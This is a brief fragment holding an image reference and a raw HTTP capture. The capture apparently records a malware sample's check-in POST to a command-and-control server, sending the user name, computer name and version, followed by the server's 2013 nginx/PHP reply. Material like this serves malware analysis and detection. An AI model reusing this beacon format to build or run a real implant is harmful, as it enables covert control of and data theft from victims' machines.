 POST /solbrwq/ HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host:
Content-Length: 86
Cache-Control: no-cache
v=1.0&u=Administrator&c=HELLO123&s={01C}
&w=2.5.1&b=32HTTP/1.1 200 OK
Server: nginx/1.5.3
Date: Thu, 29 Aug 2013 01:00:13 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 5
Connection: close
X-Powered-By: PHP/5.3.3
..M.b